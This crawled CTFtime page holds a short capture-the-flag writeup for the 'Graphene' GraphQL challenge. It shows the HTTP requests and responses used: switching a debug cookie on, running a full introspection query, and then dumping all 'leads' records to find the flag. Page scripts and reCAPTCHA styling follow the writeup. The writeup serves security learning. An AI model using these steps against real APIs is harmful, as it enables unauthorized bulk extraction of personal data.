

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctftime.org/writeup/24420
body_size: 6025
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CTFtime.org / AppSec-IL 2020 CTF / Graphene / Writeup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="description" content="CTF writeups, Graphene">

    <meta name="author" content="ctftime team">

    <link href="/static/bootstrap/css/bootstrap.css" rel="stylesheet"/>
    <link href="/static/css/typeahead.bootstrap.css" rel="stylesheet"/>
    <style>
      body {
        padding-top: 60px; /* 60px to make the container go all the way to the bottom of the topbar */
      }
    </style>
    <link href="/static/bootstrap/css/bootstrap-responsive.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" href="/static/images/ctftime-logo-avatar.png">
    <meta name="apple-mobile-web-app-title" content="CTFtime">
    <meta name="application-name" content="CTFtime">
    <meta http-equiv="X-UA-Compatible" content="IE=9">

    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>
    <script type="text/javascript" src="/static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.formset.js"></script>
    
    <script src='https://www.google.com/recaptcha/api.js?render=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT'></script>

    
<link rel="stylesheet" type="text/css" href="/static/css/highlight.min.css"></link>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT', {action: 'comment'}).then(function(token) {
    document.querySelectorAll('input.django-recaptcha-hidden-field').forEach(function (value) {
        value.value = token;
    });
    return token;
})
    });
</script>

<script src="/static/js/highlight.min.js"></script>
<script src="/static/js/purify.min.js"></script>
<!--<script src="/static/js/remarkable.min.js"></script>-->
<script src="/static/js/remarkable.js"></script>
<!--<script type="text/javascript" src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>-->
<script type="text/javascript" async
  src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>

    <link href="/static/css/ctftime6.css" rel="stylesheet"/>

    <link rel="stylesheet" type="text/css" href="/static/css/cookieconsent.min.css" />
    <script src="/static/js/cookieconsent.min.js"></script>
    <script>
        if (document.domain != "ctftime.org" && document.domain != "translate.googleusercontent.com"
            && document.domain != "translate.baiducontent.com" && document.domain != "z5h64q92x9.net") {
            window.location.replace("https://ctftime.org");
        }
    </script>
    <!--<script data-ad-client="ca-pub-5718474707752821" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
  </head>


  <body>

    <div class="navbar navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </a>
          <a class="brand" href="//ctftime.org/"><img src="/static/images/ct/logo.svg" alt="CTFtime.org" border="0" width="191px" /></a>
          <div class="nav-collapse">
            <ul class="nav">
              <li><a href="/ctfs">CTFs</a></li>
              <li><a href="/event/list/upcoming">Upcoming</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Archive  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/list/past">Past events</a></li>
                  <li><a href="/tasks/">Tasks</a></li>
                  <li><a href="/writeups">Writeups</a></li>
                  </ul>
              </li>
              <li><a href="/calendar/">Calendar</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Teams  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/stats/">Rating</a></li>
                  <li><a href="/team/compare">Compare</a></li>
                  <li><a href="/team/new/">Create new team</a></li>
                  <li><a href="/dating">Get team members</a></li>
                  </ul>
              </li>
              <li><a href="/faq/">FAQ</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Contact us  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/mail">For organizers</a></li>
                  <li><a href="/feedback">Feedback</a></li>
                  </ul>
              </li>
              <li><a href="/about/">About</a></li>
            </ul>
            <ul class="nav pull-right">
            
            <li class="divider-vertical"></li>
                
                <li><a href="#loginModal" data-toggle="modal">Sign in</a></li>
                
            </ul>
          </div>
        </div>
      </div>
    </div>


    

<ul class="breadcrumb">
    <li><a href="/">Home</a> <span class="divider">/</span></li>
    <li><a href="/event/list/">CTF events</a> <span class="divider">/</span></li>
    <li><a href="/event/1152">AppSec-IL 2020 CTF</a> <span class="divider">/</span></li>
    <li><a href="/event/1152/tasks/">Tasks</a></li> <span class="divider">/</span></li>
    <li><a href="/task/13647">Graphene</a> <span class="divider">/</span></li>
    <li class="active">Writeup</li>
</ul>


    <div class="container">

    

    

<div class="page-header">
<h2>Graphene</h2>
by <a href="/user/58808">vinhjaxt</a> / <a href="/team/135194">KMA_BUCKY</a> 
</div>
<div class="row">
<div class="span7">

<p>
<b>Tags:</b> <span class="label label-info">graphql</span>&nbsp;
</p>







<p>Rating: <span id="user_rating" class="category-value"></span></p>

</div>

<div class="span4">



</div>
    <div>

    </div>
</div>

<div>


    
        <!-- markdown parser here -->
        
        <div class="well" id="id_description">
        
        <p>First, you login, the request is:<br />```<br />POST /api HTTP/1.1<br />Host: graphene.appsecil.ctf.today<br />Connection: close<br />Content-Length: 85<br />sec-ch-ua: "Chromium";v="86", "\"Not\\A;Brand";v="99", "Google Chrome";v="86"<br />Accept: application/json, text/javascript, */*; q=0.01<br />DNT: 1<br />X-Requested-With: XMLHttpRequest<br />sec-ch-ua-mobile: ?0<br />User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36<br />Content-Type: application/json; charset=UTF-8<br />Origin: https://graphene.appsecil.ctf.today<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Dest: empty<br />Referer: https://graphene.appsecil.ctf.today/<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: __cfduid=de841180ad593ef31014e339d62331ca11603713409; debug=0</p>

<p>{"query":"mutation login {login(username:\"a\", password: \"aaaaaaaaaaaaaaaaaaaaaaaaa\") {user {username}ok}}"}<br />```</p>

<p>Change `debug=0` to `debug=1`</p>

<p>Change `query` to  `fragment FullType on __Type {  kind  name  description  fields(includeDeprecated: true) {    name    description    args {      ...InputValue    }    type {      ...TypeRef    }    isDeprecated    deprecationReason  }  inputFields {    ...InputValue  }  interfaces {    ...TypeRef  }  enumValues(includeDeprecated: true) {    name    description    isDeprecated    deprecationReason  }  possibleTypes {    ...TypeRef  }}fragment InputValue on __InputValue {  name  description  type {    ...TypeRef  }  defaultValue}fragment TypeRef on __Type {  kind  name  ofType {    kind    name    ofType {      kind      name      ofType {        kind        name        ofType {          kind          name          ofType {            kind            name            ofType {              kind              name              ofType {                kind                name              }            }          }        }      }    }  }}query IntrospectionQuery {  __schema {    queryType {      name    }    mutationType {      name    }    types {      ...FullType    }    directives {      name      description      locations      args {        ...InputValue      }    }  }}`</p>

<p>Server response:</p>

<p>```json<br />...<br />__schema": {<br />    "queryType": {<br />      "name": "Query"<br />    },<br />    "mutationType": {<br />      "name": "Mutations"<br />    },<br />    "types": [<br />      {<br />        "kind": "OBJECT",<br />        "name": "Query",<br />        "description": null,<br />        "fields": [<br />          {<br />            "name": "user",<br />            "description": null,<br />            "args": [],<br />            "type": {<br />              "kind": "OBJECT",<br />              "name": "User",<br />              "ofType": null<br />            },<br />            "isDeprecated": false,<br />            "deprecationReason": null<br />          },<br />          {<br />            "name": "leads",<br />            "description": null,<br />            "args": [<br />              {<br />                "name": "limit",<br />                "description": null,<br />                "type": {<br />                  "kind": "SCALAR",<br />                  "name": "Int",<br />                  "ofType": null<br />                },<br />                "defaultValue": null<br />              }<br />            ],<br />            "type": {<br />              "kind": "LIST",<br />              "name": null,<br />              "ofType": {<br />                "kind": "OBJECT",<br />                "name": "Lead",<br />                "ofType": null<br />              }<br />            },<br />            "isDeprecated": false,<br />            "deprecationReason": null<br />          }<br />        ],<br />        "inputFields": null,<br />        "interfaces": [],<br />        "enumValues": null,<br />        "possibleTypes": null<br />      },<br />...<br />```</p>

<p>You can see through the schema, got the query name `leads`, using this to query all the leads:</p>

<p>The request is:</p>

<p>```<br />POST /api HTTP/1.1<br />Host: graphene.appsecil.ctf.today<br />Connection: close<br />Content-Length: 85<br />sec-ch-ua: "Chromium";v="86", "\"Not\\A;Brand";v="99", "Google Chrome";v="86"<br />Accept: application/json, text/javascript, */*; q=0.01<br />DNT: 1<br />X-Requested-With: XMLHttpRequest<br />sec-ch-ua-mobile: ?0<br />User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36<br />Content-Type: application/json; charset=UTF-8<br />Origin: https://graphene.appsecil.ctf.today<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Dest: empty<br />Referer: https://graphene.appsecil.ctf.today/<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: __cfduid=de841180ad593ef31014e339d62331ca11603713409; debug=1</p>

<p>{"query":"{leads(limit:100000){id,firstName,lastName,email,gender,ipAddress,isVip}}"}<br />```</p>

<p>The response:</p>

<p>```<br />...<br />{<br />      "id": "62",<br />      "firstName": "Claiborne",<br />      "lastName": "Wrathall",<br />      "email": "AppSec-IL{c4R8ON-15-9r4phene}",<br />      "gender": "Male",<br />      "ipAddress": "135.39.36.56",<br />      "isVip": true<br />    },<br />...<br />```</p>
        
        </div>





<div>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e8866294de84cf7"></script>
        <div class="addthis_inline_share_toolbox_ioch"></div>
        <!-- AddThis Button END -->
</div>

</div>



<div class="page-header">
<h3>Comments</h3>
</div>


<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      tex2jax: {inlineMath: [['$','$']]}
    });
</script>


<script type="text/javascript">
$(function() {
    $('#id_claim').click(function() {
        if (confirm('Are you sure you want to be marked as the author of this writeup?')) {
            $('#claim_form').submit();
        }
        return false;
    });



    hljs.initHighlightingOnLoad();

    var MDConvert = new Remarkable({
        highlight: function (str, lang) {
            if (lang && hljs.getLanguage(lang)) {
                try {
                    return hljs.highlight(lang, str).value;
                } catch (err) {}
            }
            try {
                return hljs.highlightAuto(str).value;
            } catch (err) {}
            return '';
        }
    });
    var dirty = MDConvert.render('First, you login, the request is:\u000D\u000A```\u000D\u000APOST /api HTTP/1.1\u000D\u000AHost: graphene.appsecil.ctf.today\u000D\u000AConnection: close\u000D\u000AContent\u002DLength: 85\u000D\u000Asec\u002Dch\u002Dua: \u0022Chromium\u0022\u003Bv\u003D\u002286\u0022, \u0022\u005C\u0022Not\u005C\u005CA\u003BBrand\u0022\u003Bv\u003D\u002299\u0022, \u0022Google Chrome\u0022\u003Bv\u003D\u002286\u0022\u000D\u000AAccept: application/json, text/javascript, */*\u003B q\u003D0.01\u000D\u000ADNT: 1\u000D\u000AX\u002DRequested\u002DWith: XMLHttpRequest\u000D\u000Asec\u002Dch\u002Dua\u002Dmobile: ?0\u000D\u000AUser\u002DAgent: Mozilla/5.0 (X11\u003B Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36\u000D\u000AContent\u002DType: application/json\u003B charset\u003DUTF\u002D8\u000D\u000AOrigin: https://graphene.appsecil.ctf.today\u000D\u000ASec\u002DFetch\u002DSite: same\u002Dorigin\u000D\u000ASec\u002DFetch\u002DMode: cors\u000D\u000ASec\u002DFetch\u002DDest: empty\u000D\u000AReferer: https://graphene.appsecil.ctf.today/\u000D\u000AAccept\u002DEncoding: gzip, deflate\u000D\u000AAccept\u002DLanguage: en\u002DUS,en\u003Bq\u003D0.9\u000D\u000ACookie: __cfduid\u003Dde841180ad593ef31014e339d62331ca11603713409\u003B debug\u003D0\u000D\u000A\u000D\u000A{\u0022query\u0022:\u0022mutation login {login(username:\u005C\u0022a\u005C\u0022, password: \u005C\u0022aaaaaaaaaaaaaaaaaaaaaaaaa\u005C\u0022) {user {username}ok}}\u0022}\u000D\u000A```\u000D\u000A\u000D\u000AChange `debug\u003D0` to `debug\u003D1`\u000D\u000A\u000D\u000AChange `query` to  `fragment FullType on __Type {  kind  name  description  fields(includeDeprecated: true) {    name    description    args {      ...InputValue    }    type {      ...TypeRef    }    isDeprecated    deprecationReason  }  inputFields {    ...InputValue  }  interfaces {    ...TypeRef  }  enumValues(includeDeprecated: true) {    name    description    isDeprecated    deprecationReason  }  possibleTypes {    ...TypeRef  }}fragment InputValue on __InputValue {  name  description  type {    ...TypeRef  }  defaultValue}fragment TypeRef on __Type {  kind  name  ofType {    kind    name    ofType {      kind      name      ofType {        kind        name        ofType {          kind          name          ofType {            kind            name            ofType {              kind              name              ofType {                kind                name              }            }          }        }      }    }  }}query IntrospectionQuery {  __schema {    queryType {      name    }    mutationType {      name    }    types {      ...FullType    }    directives {      name      description      locations      args {        ...InputValue      }    }  }}`\u000D\u000A\u000D\u000AServer response:\u000D\u000A\u000D\u000A```json\u000D\u000A...\u000D\u000A__schema\u0022: {\u000D\u000A    \u0022queryType\u0022: {\u000D\u000A      \u0022name\u0022: \u0022Query\u0022\u000D\u000A    },\u000D\u000A    \u0022mutationType\u0022: {\u000D\u000A      \u0022name\u0022: \u0022Mutations\u0022\u000D\u000A    },\u000D\u000A    \u0022types\u0022: [\u000D\u000A      {\u000D\u000A        \u0022kind\u0022: \u0022OBJECT\u0022,\u000D\u000A        \u0022name\u0022: \u0022Query\u0022,\u000D\u000A        \u0022description\u0022: null,\u000D\u000A        \u0022fields\u0022: [\u000D\u000A          {\u000D\u000A            \u0022name\u0022: \u0022user\u0022,\u000D\u000A            \u0022description\u0022: null,\u000D\u000A            \u0022args\u0022: [],\u000D\u000A            \u0022type\u0022: {\u000D\u000A              \u0022kind\u0022: \u0022OBJECT\u0022,\u000D\u000A              \u0022name\u0022: \u0022User\u0022,\u000D\u000A              \u0022ofType\u0022: null\u000D\u000A            },\u000D\u000A            \u0022isDeprecated\u0022: false,\u000D\u000A            \u0022deprecationReason\u0022: null\u000D\u000A          },\u000D\u000A          {\u000D\u000A            \u0022name\u0022: \u0022leads\u0022,\u000D\u000A            \u0022description\u0022: null,\u000D\u000A            \u0022args\u0022: [\u000D\u000A              {\u000D\u000A                \u0022name\u0022: \u0022limit\u0022,\u000D\u000A                \u0022description\u0022: null,\u000D\u000A                \u0022type\u0022: {\u000D\u000A                  \u0022kind\u0022: \u0022SCALAR\u0022,\u000D\u000A                  \u0022name\u0022: \u0022Int\u0022,\u000D\u000A                  \u0022ofType\u0022: null\u000D\u000A                },\u000D\u000A                \u0022defaultValue\u0022: null\u000D\u000A              }\u000D\u000A            ],\u000D\u000A            \u0022type\u0022: {\u000D\u000A              \u0022kind\u0022: \u0022LIST\u0022,\u000D\u000A              \u0022name\u0022: null,\u000D\u000A              \u0022ofType\u0022: {\u000D\u000A                \u0022kind\u0022: \u0022OBJECT\u0022,\u000D\u000A                \u0022name\u0022: \u0022Lead\u0022,\u000D\u000A                \u0022ofType\u0022: null\u000D\u000A              }\u000D\u000A            },\u000D\u000A            \u0022isDeprecated\u0022: false,\u000D\u000A            \u0022deprecationReason\u0022: null\u000D\u000A          }\u000D\u000A        ],\u000D\u000A        \u0022inputFields\u0022: null,\u000D\u000A        \u0022interfaces\u0022: [],\u000D\u000A        \u0022enumValues\u0022: null,\u000D\u000A        \u0022possibleTypes\u0022: null\u000D\u000A      },\u000D\u000A...\u000D\u000A```\u000D\u000A\u000D\u000A\u000D\u000AYou can see through the schema, got the query name `leads`, using this to query all the leads:\u000D\u000A\u000D\u000AThe request is:\u000D\u000A\u000D\u000A```\u000D\u000APOST /api HTTP/1.1\u000D\u000AHost: graphene.appsecil.ctf.today\u000D\u000AConnection: close\u000D\u000AContent\u002DLength: 85\u000D\u000Asec\u002Dch\u002Dua: \u0022Chromium\u0022\u003Bv\u003D\u002286\u0022, \u0022\u005C\u0022Not\u005C\u005CA\u003BBrand\u0022\u003Bv\u003D\u002299\u0022, \u0022Google Chrome\u0022\u003Bv\u003D\u002286\u0022\u000D\u000AAccept: application/json, text/javascript, */*\u003B q\u003D0.01\u000D\u000ADNT: 1\u000D\u000AX\u002DRequested\u002DWith: XMLHttpRequest\u000D\u000Asec\u002Dch\u002Dua\u002Dmobile: ?0\u000D\u000AUser\u002DAgent: Mozilla/5.0 (X11\u003B Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36\u000D\u000AContent\u002DType: application/json\u003B charset\u003DUTF\u002D8\u000D\u000AOrigin: https://graphene.appsecil.ctf.today\u000D\u000ASec\u002DFetch\u002DSite: same\u002Dorigin\u000D\u000ASec\u002DFetch\u002DMode: cors\u000D\u000ASec\u002DFetch\u002DDest: empty\u000D\u000AReferer: https://graphene.appsecil.ctf.today/\u000D\u000AAccept\u002DEncoding: gzip, deflate\u000D\u000AAccept\u002DLanguage: en\u002DUS,en\u003Bq\u003D0.9\u000D\u000ACookie: __cfduid\u003Dde841180ad593ef31014e339d62331ca11603713409\u003B debug\u003D1\u000D\u000A\u000D\u000A{\u0022query\u0022:\u0022{leads(limit:100000){id,firstName,lastName,email,gender,ipAddress,isVip}}\u0022}\u000D\u000A```\u000D\u000A\u000D\u000AThe response:\u000D\u000A\u000D\u000A```\u000D\u000A...\u000D\u000A{\u000D\u000A      \u0022id\u0022: \u002262\u0022,\u000D\u000A      \u0022firstName\u0022: \u0022Claiborne\u0022,\u000D\u000A      \u0022lastName\u0022: \u0022Wrathall\u0022,\u000D\u000A      \u0022email\u0022: \u0022AppSec\u002DIL{c4R8ON\u002D15\u002D9r4phene}\u0022,\u000D\u000A      \u0022gender\u0022: \u0022Male\u0022,\u000D\u000A      \u0022ipAddress\u0022: \u0022135.39.36.56\u0022,\u000D\u000A      \u0022isVip\u0022: true\u000D\u000A    },\u000D\u000A...\u000D\u000A```');
    var pretty_clean = DOMPurify.sanitize(dirty, {SAFE_FOR_JQUERY: true});
    document.getElementById('id_description').innerHTML = pretty_clean;


});
</script>











        <div class="modal hide fade" id="loginModal">
    <div class="modal-header">
        <button class="close" data-dismiss="modal">x</button>
        <h3>Sign in with</h3>
    </div>
    <div class="modal-body" align="center">
        <a href="/login/google-oauth2/?next=/writeup/24420"><img src="/static/images/google.svg" class="icon_logon" alt="Enter using Google" /></a>
        <a href="/login/twitter/?next=/writeup/24420"><img src="/static/images/twitter.svg"  class="icon_logon" alt="Enter using Twitter" /></a>
        <a href="/login/facebook/?next=/writeup/24420"><img src="/static/images/facebook.svg"  class="icon_logon" alt="Enter using Facebook" /></a>
        <a href="/login/github/?next=/writeup/24420"><img src="/static/images/github.svg"  class="icon_logon" alt="Enter using Github" /></a>
        <p><a href="/amnesia">I don't remember</a></p>
    </div>
    </div>


  <div class="row">
    <div class="span4">
    </div>
  </div>

    </div>


    <footer class="footer">
    <div class="container">
      <p class="pull-right"><a href="//twitter.com/CTFtime" class="twitter-follow-button" data-show-count="false">Follow @CTFtime</a> </p>
      <p>&copy; 2012 &mdash; 2025 CTFtime team.</p><p>All tasks and writeups are copyrighted by their respective authors. <a href="/privacy">Privacy Policy</a>.<br/>
    Hosting provided by <a href="http://www.transdata.no/">Transdata</a>.</p>
    </div>
    </footer>


    <script src="/static/bootstrap/js/bootstrap-transition.js"></script>
    <script src="/static/bootstrap/js/bootstrap-alert.js"></script>
    <script src="/static/bootstrap/js/bootstrap-modal.js"></script>
    <script src="/static/bootstrap/js/bootstrap-dropdown.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-scrollspy.js"></script>-->
    <script src="/static/bootstrap/js/bootstrap-tab.js"></script>
    <script src="/static/bootstrap/js/bootstrap-tooltip.js"></script>
    <script src="/static/bootstrap/js/bootstrap-popover.js"></script>
    <script src="/static/bootstrap/js/bootstrap-button.js"></script>
    <script src="/static/bootstrap/js/bootstrap-collapse.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-carousel.js"></script>-->
    <script src="/static/js/typeahead_f.js"></script>

    <script type="text/javascript">
        $('.dropdown-toggle').dropdown();

        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#efefef",
                        "text": "#404040"
                    },
                    "button": {
                        "background": "#fb0505"
                    }
                },
                "position": "bottom-right",
                "content": {
                    "message": "This website uses cookies to manage authentication, for analytics, and other functions.",
                    "link": "Privacy policy",
                    "href": "https://ctftime.org/privacy"
                }
            })
        });
    </script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter14236711 = new Ya.Metrika({id:14236711, enableAll: true, webvisor:true});
        } catch(e) {}
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/14236711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-559211-27']);
  _gaq.push(['_setDomainName', 'ctftime.org']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f41de5a188974826ab97e9aa03b6a713","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT&co=aHR0cHM6Ly9jdGZ0aW1lLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rc4rnwu9p7ri
body_size: 48605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
